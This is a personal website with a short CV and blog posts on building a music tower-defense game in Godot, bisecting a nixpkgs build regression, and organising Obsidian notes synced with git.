home
welcome to my website :)
feel free to look about!
you could read about me and who i am
or take a look at my projects
maybe have a browse of my blog
about
cybersecurity enjoyer, tinkerer, music maker, vegan
for the music i'm currently listening to, check out listening
for my current vinyl collection, check out vinyl

work
- Security Analyst at Jane Street
- Aug 2021 - Feb 2025
- Research Assistant at Abertay University
- Nov 2020 - Jun 2021
- Intern at F-Secure Consulting
- Jun 2020 - Sep 2020
volunteering
- Developer at Vegan Hacktivists
- Aug 2020 - Jan 2021
- Secretary at Abertay Hackers
- Sep 2019 - May 2020
education
- Ethical Hacking BSc at Abertay University
- 2018 - 2021
- 4.4 GPA
socials
projects
here's some of my projects
talks
- Protecting the Penguin: Linux Security Monitoring with eBPF
- MineBlox: a tale of profit, loss, and blue team security
games
- Entropic Echoes: signal decoding interactive fiction
- Dicey Duel: reaction-based shooter
- Ambergrove: mushroom strategy game
- pyraball: 3D puzzle platformer with time travel
- Space Expedition Investigator: space investigation mystery
- Tuneful Towers: music-based tower defense
uni work
blog
occasionally i like writing about things here
2025
- 2025-05-22 - tuneful towers: my first game jam
- 2025-04-03 - hunting a nixpkgs regression with git bisect
2022
2019
tuneful towers: my first game jam
2025-05-22
8 minute read
the lore
for a long time i've been interested in making games, and i've made a few attempts to get into it, but i struggled with the scope and scale of game-making. most of my attempts start with me having a cool game idea, i crack open godot, start hacking away, and after a while i either get bogged down in implementation details or keep focusing on things that aren't core to making the game work but are fun to try and solve.
i've made several projects like this, but most of them remain unfinished. my lack of experience doing game dev and working in godot eventually leads me to a point where i struggle to continue engaging with my own codebase, and i move on.
however, i've always suspected a game jam might help me remain focused on getting something done. game jams have a short timeframe and an explicit goal (get something finished and submitted) so it seemed like a good motivator.
so last month, for the first time, i signed up to godot wild jam 80. i discovered this jam while i was looking for jams to take part in, and i found it when it was already two days into it's nine-day window for submission, but i figured the remain seven days would be enough for me to have a good try at building something.
the theme for the jam was controlled chaos, with an additional three optional wildcards to use no text, give all characters silly names, and use only simple shapes in the game. immediately simple shapes appealed to me since i'm not particularly good at visual art, and no text was also interesting, with my immediate thought to make a more vibes-based game.
for the theme itself i swithered between a few different ideas but i settled on a music-based tower-defense type thing. i was thinking you could create towers that would shoot enemies while generating random-ish music, and you could rearrange them to create more harmonious music, powering up the tower damage output.
making the game
this section goes into some of the interesting technical challenges i faced while making this game. if you don't care about that, you might wanna just skip to the conclusions at the end.
the first thing i needed to figure out was the music system. i've heard that rhythm games are notoriously hard to get right, and while this wasn't specifically a rhythm game it still required some kind of globally synchronised musical state that anything in the game could hook in to.
managing musical state
i figured a singleton would be the best way to manage something like this, so i created a beatmanager that emits signals for various subdivisions of the main tempo, ranging from eighth-note triplets to whole-notes:
const SUBDIVISIONS = {
"full": 1,
"half": 2,
"quarter": 4,
"quarter_triplet": 6,
"eighth": 8,
"eighth_quintuplets": 10,
"eighth_triplet": 12,
}
# [... a bunch of other code ...]
func emit_subdivision_signals(step: int):
for sub in SUBDIVISIONS.keys():
var div = SUBDIVISIONS[sub]
if step % (total_subdivs / div) == 0:
global_subdivision_steps[sub] += 1
emit_signal("beat", sub)
once i had this, i could create things that made use of the signals to do things to the beat.
first was the towers themselves. i decided that there would be different types of "tower" for different musical elements (melody, harmony, rhythm, bass) and each tower could be used to deploy shooters that would fire bullets and play notes.
each tower has a sequence of notes, and each shooter represents a note in the sequence. when a new shooter is purchased/placed a random note is chosen and assigned to it, and it gets added to the sequence:
func spawn_shooter_at(pos: Vector2) -> Node2D:
var shooter = shooter_scene.instantiate()
shooter.global_position = pos - position
var random_note = possible_notes[randi_range(0, possible_notes.size() - 1)]
shooter.note = random_note
shooter.color = shooter_color
shooter.damage = bullet_damage
shooter.bullet_count = bullet_count
shooter.index = shooters.size()
shooter.audio_stream = audio_streams[random_note]
shooter.shot.connect(_on_shot)
shooter.destroyed.connect(_on_shooter_destroyed)
money = 0.0
if number_purchased < 7:
number_purchased += 1
cost *= 1.8
if shooters.size() > 6:
cost_bar.visible = false
emit_signal("shooter_added", self, shooter)
add_child(shooter)
_stop_pulse()
return shooter
then still in the tower, we hook into the beatmanager and iterate over the sequence, triggering each shooter to fire whenever that shooter's index is the current sequence index:
func _on_beat(subdivision):
if subdivision == selected_subdivision:
shooters = _get_shooter_notes()
for shooter in shooters:
if shooter.index == current_note_index:
emit_signal("beat", self, current_note_index, shooter.note)
shooter.shoot()
current_note_index = (current_note_index + 1) % max(shooters.size(), 4)
the modulo at the end ensures that for the first four shooters the sequence length is 4, but it can grow beyond that so you can have sequences of interesting numbers like 5 or 7, with the max sequence length being 8.
so now there's towers that can spawn shooters which shoot in the order they are placed, but i also needed them to play musical audio!
handling audio
it took several attempts and iterations to figure out something that actually worked for this. my first attempt was to have an audioplayer in the tower itself, and have each shooter trigger the playing of its respective note in that player. this made polyphony (playing multiple notes at the same time) awkward, since playing a new note would cut off the old one.
eventually i realised the best way would be to have each shooter have it's own audioplayer, and it would play its own note. i thought having too many audioplayers might cause some performance issues, but it ended up working great, even in the constrained environment of a browser. thanks godot devs!
to prevent having to load the audiostream every time a new shooter was placed, i had the towers hold references to the audiostreams themselves, and just pass the stream into each shooter when they were created:
func _melody_tower():
possible_notes = [0, 1, 2, 3, 4]
audio_streams = [
load("res://towers/melody-pentatonic/melody_pentatonic_000.wav"),
load("res://towers/melody-pentatonic/melody_pentatonic_001.wav"),
load("res://towers/melody-pentatonic/melody_pentatonic_002.wav"),
load("res://towers/melody-pentatonic/melody_pentatonic_003.wav"),
load("res://towers/melody-pentatonic/melody_pentatonic_004.wav")
]
func spawn_shooter_at(pos: Vector2) -> Node2D:
# only showing the relevant code here, the real function has more stuff
var random_note = possible_notes[randi_range(0, possible_notes.size() - 1)]
shooter.note = random_note
shooter.audio_stream = audio_streams[random_note]
return shooter
the function _melody_tower() initialises the relevant variables for that type
of tower, there are other functions for each different type of tower, meaning i
only needed one script for all the different tower types.
i was planning to also apply different audio effects to each tower eg reverb, but i found that for some reason when running the game in a browser the audio effects didn't work for some reason.
so now we have the fundemental logic of the game. buy towers, fill then extend the musical sequences, create fun music! but if it was purely random with no control it wouldn't be very fun, so i needed a way to actually edit the sequence.
sequence editor ui
to solve this, i created a ui to view the current sequence for each tower and
drag the notes around, changing the order they play in:

the sequence bars in the ui have their own representation of the steps in the sequence, and communication between the shooters/towers and the ui was all handled with signals. whenever a new shooter is placed, the gui hooks into that signal and updates the visual representation with the new step in the sequence. likewise, if the sequence is rearranged via the ui, the shooter indices are changed to represent their new position in the sequence.
since all of this signal connecting was getting pretty complicated, i decided to
factor out the initialisation code for the towers and the ui into their own
managers so in main.gd im just calling the setup functions for each manager:
func _ready() -> void:
var towers := get_tree().get_nodes_in_group("tower")
tower_manager.setup(towers, map)
wave_manager.setup(towers, map)
ui_manager.setup(towers)
and in each manager i hook up the signals to wherever they need to go, for example here's the tower_manager setup function:
func setup(towers_in: Array, map_in: Node) -> void:
towers = towers_in
map = map_in
for tower in towers:
tower.shooter_destroyed.connect(_on_shooter_destroyed)
tower.clicked.connect(_on_tower_clicked)
tower.beat.connect(_on_tower_beat)
map.clicked.connect(_on_map_clicked)
another benefit of using this manager pattern was i could use the tower_manager for inter-tower logic, which brings me to the next problem. i wanted to create a synergy system where, for example, if you rearranged melody notes to play while a chord with those notes was playing, they would do extra damage.
musical synergy
this was one of the harder problems to tackle. each sequence could be various lengths, so i needed a way to check whether two synergistic musical elements were playing simultaneously not just in their respective sequence positions but in time. for example, if one sequence had a length of 4 and the other a length of 5, i couldn't just check whether the melody note in position 3 and the chord in position 3 were the same, because by the second loop of the sequence they would be playing at different times.
this gets even more complicated when you consider that different towers might be playing on different subdivisions, eg chords play every half note but melody notes play every eighth note.
to solve this, i kept track of a global step count for every subdivision and used that to store the note of the most recent subdivision step for each tower:
func _on_tower_beat(tower: Node2D, step: int, note: int):
var subdivision = tower.selected_subdivision
var global_step = BeatManager.global_subdivision_steps[subdivision]
match tower.tower_type:
"harmony":
harmony_step_notes[global_step] = { "note": note, "step": step }
_check_synergy(global_step, tower)
"bass":
bass_step_notes[global_step] = { "note": note, "step": step }
_check_synergy(global_step, tower)
"melody":
_check_melody_synergy(global_step, note, tower, step)
the simplest synergy was checking whether a chord and its bass note are being played at the same time (eg a C major chord with a C in the bass):
func _check_synergy(global_step: int, tower: Node2D):
# wait one frame to make sure both towers have updated their most recent step notes
await get_tree().process_frame
# reset all existing synergy
for shooter in tower.shooters:
shooter.has_synergy = false
# get the latest step notes
var h_data = harmony_step_notes[global_step]
var b_data = bass_step_notes[global_step]
# if the latest chord played is the same as the latest bass note, both get synergy
# (this function is called for both towers)
if tower.tower_type in ["harmony", "bass"] and h_data.note == b_data.note:
_set_shooter_synergy(tower, b_data if tower.tower_type == "bass" else h_data)
more complex was checking whether the current melody note was the same as either the latest chord or bass note. this is harder because several melody notes can play over one chord/bass note, but since i've stored the most recently played note for each, i can just compare against that:
func _check_melody_synergy(global_melody_step: int, melody_note: int, tower: Node2D, step: int):
await get_tree().process_frame
var matched := false
for step_notes in [harmony_step_notes, bass_step_notes]:
if step_notes.size() > 0:
var latest_step = step_notes.keys().max()
var note = step_notes[latest_step].note
if note == melody_note:
matched = true
break
for shooter in tower.shooters:
shooter.has_synergy = false
if matched and shooter.index == step:
shooter.has_synergy = true
i wish i had more time to refine and implement more of these musical synergies
but that was all i could get done within the limited timeframe. i still think
it's pretty neat! here you can see some synergistic notes flying:

and i added highlighting to the sequence editor so you can see what notes are
synergistic with what other elements when hovering over them:

at this point the deadline was nearing and that was about all i had time to implement, so i submitted the game to the jam!
feedback and conclusions
as you can see on the submission page i ended up placing 26th overall out of 202 entries, and 7th in originality, which i was really happy with! i also got lots of really great comments and feedback.
i think the main sentiments were that it was a cool and unique idea with an interesting mechanic but it could probably be clearer how it all works, which i agree with. there's a very basic tutorial but i think i was kind of hurt by the no text wildcard, it would probably be better if there was some text explaining how the systems worked.
it was so much fun during the voting period playing other people's games, rating them and exchanging feedback. so many talented folks take part in these jams and it felt incredible to be included in that!
the jam ended up being a fantastic way to force myself to come up with an idea and scope it down to the point that i would be able to complete it within 7 days. also, since i'm an enthusiast of the godot engine, it was really inspiring seeing all the different ways that folks are able to make use of it.
i'm really proud of what i managed to create and i'm looking forward to taking part in more jams!
you can play my game, tuneful towers, here
you can also view the full source code here
Back
hunting a nixpkgs regression with git bisect
2025-04-03
3 minute read
recently i ran into an issue where i updated my nix flake inputs, using the latest version of nixpkgs unstable to build my nixos configuration, and it showed an error when trying to build my configuration:
error: path '/nix/store/i0wfxny3k1sl4w9ldgsi9f1ww3kq0369-linux-6.12.19-modules-shrunk/lib' is not in the Nix store
initially i was thinking it might be an issue with my configuration but after removing all configuration and building the most minimal nixos possible it still wasn't working. i realised it was likely an issue with nixpkgs itself, so i decided to try and use git bisect to figure out where the regression was introduced.
git bisect helps you perform a binary search on all commits between a provided known working commit and a known broken one, which seemed ideal for this situation.
first i needed to create an environment that would easily let me test each revision. to do this, i ran the version of nix i was using in a podman container:
❯ podman run -it nixos/nix:2.18.5 sh
from some previous manual testing, i had already found a commit from the past that is good, then a more recent one that is bad. with these two hashes, i started bisecting:
❯ git bisect start --first-parent bcc57092e37f2623f701ab3afb8a853da48441fa 67a6eb4d6c145ebcd01deeaf3d88d587c3458763
Updating files: 100% (9738/9738), done.
Previous HEAD position was 38a133a96601 chromaprint: add nix-update-script
Switched to branch 'master'
Your branch is up to date with 'origin/master'.
Bisecting: 728 revisions left to test after this (roughly 10 steps)
[2989a2383a89af2bfd77ecca617fdf0c9d5296f8] xdg-terminal-exec: 0.12.2 -> 0.12.3 (#392241)
sidenote: when bisecting nixpkgs it's important to use --first-parent so you wont be testing out commits from eg pull requests that wont have any build artifacts cached, meaning you'll have to build the whole system from source.
then i created a flake.nix with a very minimal nixosConfiguration, using the revision of nixpkgs provided by git bisect:
{
inputs = {
nixpkgs.url = "github:NixOS/nixpkgs/2989a2383a89af2bfd77ecca617fdf0c9d5296f8";
};
outputs = {nixpkgs, ...}: {
nixosConfigurations.minimal = nixpkgs.lib.nixosSystem {
system = "x86_64-linux";
modules = [
{
boot.loader.grub.enable = false;
fileSystems."/" = {
device = "none";
fsType = "tmpfs";
};
system.stateVersion = "25.05";
}
];
};
};
}
now i could build the system for that specific revision of nixpkgs and see if we trigger the error:
❯ nix build .#nixosConfigurations.minimal.config.system.build.toplevel --extra-experimental-features nix-command --extra-experimental-features flakes
warning: creating lock file '/root/flake.lock'
error: path '/nix/store/i0wfxny3k1sl4w9ldgsi9f1ww3kq0369-linux-6.12.19-modules-shrunk/lib' is not in the Nix store
we did! so now lets mark that revision as bad and do it all again with the next revision in the bisect
nixpkgs on HEAD (2989a23) (BISECTING) took 2s
❯ git bisect bad
Bisecting: 363 revisions left to test after this (roughly 9 steps)
[fa88185d763e4cb0eee38b06da566f1ad16db30a] nats-server: 2.10.26 -> 2.11.0 (#391437)
after doing this for some time, we'll eventually find a culprit commit
nixpkgs on HEAD (fa88185) (BISECTING)
❯ git bisect good
Bisecting: 181 revisions left to test after this (roughly 8 steps)
[3e8f4560cf2ec20c07eacca7693486ef8532df78] python312Packages.types-awscrt: 0.24.1 -> 0.24.2 (#392177)
nixpkgs on HEAD (3e8f456) (BISECTING)
❯ git bisect bad
Bisecting: 90 revisions left to test after this (roughly 7 steps)
[624f7d949adc782408058437768496d472a1f258] gose: 0.9.0 -> 0.10.2 (#391264)
# [... cut for brevity ...]
nixpkgs on HEAD (6dd77b6) (BISECTING)
❯ git bisect good
Bisecting: 0 revisions left to test after this (roughly 1 step)
[8338df11c2a8fe804f5d0367f67533279357109a] python312Packages.smolagents: disable test that requires missing dep `mlx-lm` (#391629)
nixpkgs on HEAD (8338df1) (BISECTING)
❯ git bisect good
3fcae17eabac8fdc6599d1c67d89726af3682613 is the first bad commit
commit 3fcae17eabac8fdc6599d1c67d89726af3682613
Merge: 8338df11c2a8 7233659eafee
Author: Vladimír Čunát <v@cunat.cz>
Date: Sat Mar 22 17:39:24 2025 +0100
staging-next 2025-03-13 (#389579)
nixos/doc/manual/release-notes/rl-2505.section.md | 3 +
nixos/modules/profiles/installation-device.nix | 4 +-
pkgs/applications/audio/cdparanoia/default.nix | 90 ++++++-
pkgs/applications/editors/emacs/build-support/generic.nix | 1 +
pkgs/applications/misc/sl1-to-photon/default.nix | 1 -
pkgs/applications/version-management/sourcehut/core.nix | 1 -
it's a staging-next merge, which is unfortunate because this one commit contains many changes merged together.
searching for the word "store" eventually brought me to two specific files relating to kernel/make-initrd which seemed promising as the error was complaining about not being able to find specific kernel modules in the nix store. looking at the commits, i found the original pull request that made the change.
at this point all i had to do was build from a commit just before the change and just after, which confirmed that this was indeed the breaking change. however, after some discussion on the nixos discourse it was pointed out that 2.18.5 was actually an unsupported version, and the bug was not present on supported versions of nix (like 2.18.9).
after updating the version of nix on my server, i was indeed able to build the configuration just fine. i still thought this was a pretty interesting exercise in hunting down a problem though, and i hope you enjoyed reading about it :)
Back
building a second brain
2022-03-12
7 minute read
For the longest time, I've struggled to keep track of my ideas and thoughts. I always attempt to have many ideas and projects on the go at once, and I keep individual and disparate notes sometimes, but it's never been cohesive or coherent.
Often i'll create a note somewhere to remember something, write the note, then leave it and never look at it again. I never thought about creating a better system for maintaining knowledge, as it's not a problem I ever acknowledged. I stumbled through uni with notes in arbitrary folder structures, guiding projects by slowly building the final product rather than doing any semblance of proper planning.
This year, unrelated to this problem, I decided to have a go at keeping track of my life via some kind of diary/journal. I wanted to write down a reasonably granular overview of things I got up to each day, then in the evening do some journalling about how the day went and how I felt about it.
I have dysgraphia which rules out doing a physical journal, so I wanted to find a technological one that made the process as frictionless as possible. I looking into several different tools, but decided to go with obsidian.
There are many different note taking and writing softwares out there, but something that intrigued me with obsidian was the mention of a "second brain". At the time I didn't really know what this meant, so I decided to do some reading on the topic.
This led me down a deep rabbit hole primarily focussed on the concept of a Zettelkasten. The idea is that notes, which represent ideas or information, should be created when new ideas or information is acquired. Notes then have metadata, which allows them to be related directly to other notes.
Metadata for each note allows the system of knowledge to be navigated by how ideas connect, rather than arbitrary hierarchy. The emphasis with a Zettelkasten is to create a hypertextual web of thought, not just a collection of writing.
These ideas when I initially read them struck me as kinda weird and almost too abstract to wrap my head around. However, as I started my daily note-taking and journalling in Obsidian, it became a bit clearer as to what this means.
I've been using and developing this system for about two months now. I no longer lose track of working on many projects at once, but am in fact able to context switch between various projects quite effectively. New ideas I have are tracked and developed upon organically, and it barely feels like work. Having all my ideas and projects so effectively tracked is also surprisingly motivating for doing work on them.
This system is the cohesive knowledge base that I never really knew I needed. It's had such a substantial effect on my ability to work, be productive, and manage my thoughts that it felt worth sharing.
This post covers how I approach the structure of my notes, some ways that I use the metadata of notes to do data analysis, then finally how I manage backing up and synchronising the notes across all my devices.
Structure
The main premise behind this system is that it shouldn't become a bucket to dump passing thoughts into.
Most note-taking systems are transient. They are convenient to add to, but after adding notes to the system over an extended period of time all there will be is a big pile of dissociated scribbles.
There is no mechanism by which to access knowledge, or further solidify understanding. These notes primarily serve a purpose at the time of writing, used as fuel for an ongoing process, but mostly serve no value after that point.
To correct this, notes should be organised to evolve organically.
The structure of my system is not quite a Zettelkasten, but it's heavily inspired by it. There are a few basic attributes, which I will cover one by one:
Notes should be associative, not hierarchical
No note is a child or parent of another note. Creating a hierarchy of notes is an instinctive but inefficient method of organisation.
Something I used to do was have notes like University -> Year 3 -> Module X -> Lectures -> Lecture X. This results in neatly organised but terribly inaccessible notes, and just made me never return to my deeply nested notes ever again.
If instead I created notes for concepts learned, and linked those to the lecture notes that discussed that concept, the notes and the value of those notes is immediately more accessible.
Notes should be uniquely addressable
Since notes shouldn't be hierarchical, they need to be uniquely addressable so that they can be linked to regardless of their location.
This removes emphasis from organising notes in folders, and places emphasis on organising them by how they connect to one another. Navigating the notes should be organic, and following links that relate to one another, even connecting new notes back to older notes, is a lot easier than what is the software equivelant of delving into a dusty filing cabinet to find what you're looking for.
Notes should adhere to the principle of atomicity
Each note should address one thing and one thing only.
If I have a note for a particular project, and in that project I'm making use of a certain tool, the notes on that tool should exist independantly. This is beneficial for a multitude of reasons, but mainly because it allows for more focus on relationship based organisation.
In the future if I use that tool again, I can immediately follow that link to the older project where I used it once before. This relationship may have been missed or forgotten about if I hadn't created one note per concept.
This is a simple example of course, but this idea that relationships become a lot more discoverable when notes are atomic becomes crystal clear the more you use a system like this.
Notes are written for my future self
I'm not writing these notes for an imagined audience, and I have the benefit of context for this system. The notes don't need to be perfect, and they don't need to be fully comprehensive, but only as comprehensive as I think I will find useful.
Ultimately I'm treating this system as a tool, and for it to be useful it has to be practical and sustainable. Obsessing over perfect notes and metadata will just take up too much time.
Of course, I do my best to write notes as comprehensively as possible, but I'm trying to make it a principle that I shouldn't be too hard on myself or too strict.
Metadata
One thing I've enjoyed using this system for is cataloguing movies and albums that I've consumed this year.
Typically after watching a new film or listening to a new album, I'll create a note for it, jot down a few thoughts give it a rating out of 10, and make link from my daily journal noting that I consumed that media. After a while, I realised it would be quite nice to do some kind of data aggregation on these.
Enter obsidian-dataview, a plugin that allows you to parse note metadata and do some rudimentary data analysis on it.
My workflow now is, after consuming some media, I'll create a note for it from the relevant template (in this case the album template):
---
tags: #[music, album]
last-listened: <% tp.date.now("YYYY-MM-DD") %>
rating: #6
reviewed: no
---
# <% tp.file.title %>
by artist
I'm using the Templater plugin for some nice features like pulling in the title from the filename, and adding the current date to the last-listened field.
Each field serves a specific purpose:
tags: present in every file, and they are useful for querying only specific types of notelast-listened: helps me sort albums by chronological listening orderrating: how i rate the album out of 10reviewed: whether i've captured my thoughts on the album yet or not
I also typically have a note for each artist I listen to, so by artist is actually a link to an artist.

With all this in play, I can write a dataview to display all the albums I've listened to this year in chronological order:
dv.table(["Title", "Rating", "Last Listened"], dv.pages("#album")
.where(album => dv.date(album["last-listened"]) > dv.date("2022-01-01"))
.sort(album => album["last-listened"], "desc")
.map(album => [album.file.link, album.rating, dv.date(album["last-listened"])]))
Which looks like this (this isn't the full list):
A slightly more involved example is that every day I enter a happiness score into my daily journal in an inline data field. I can use a dataview to aggregate these into a table:
let count_map = {}
let count_array = [[]]
for (let entry of dv.pages('"journal"')) {
let h = entry.happiness
count_map[h] = count_map[h] ? count_map[h] + 1 : 1;
}
let indices = Array.from({length: 10}, (_, i) => i + 1)
for (let i of indices) {
count_array[0].push(count_map[i] !== undefined ? [count_map[i]].toString() : 0)
}
dv.table(
indices.map(index => index.toString()),
count_array
)
I also have a less complicated view to show a list of links and brief summaries of all days rated 9 or above:
dv.list(dv.pages('"journal"')
.where(entry => entry.happiness > 8)
.map(page => `${page.file.link} - ${page.summary}`))
All of this together looks like this:

Pretty cool! Obviously this is just scratching the surface of this self-tracking type data analysis, but I'm finding it pretty fun.
Synchronising Files
Now we've gone over how I use this system, it's time to delve into the infrastructure behind it.
My goal was to synchronise my notes across all my devices, on Linux, Windows and Android. Obsidian, which is a free tool, does have a service you can pay for to back up and synchronise your notes, but since they're just plaintext files I figured it wouldn't be too hard to implement myself.
I decided on git for storing the notes. I'm very used to git-based workflows, plus obsidian has a nice community plugin that enables automated commiting, pushing, pulling etc of notes.
In the notes folder, I just created a new repo and added the notes to it:
git init -b main
git add .
git commit -m 'initial commit'
Then I created and added a new SSH key to Github, created a new private notes repo, and added the key as allowed to push to and pull from that repo. I had to do this as the key I usually use is password protected, which doesn't work for automatic backups.
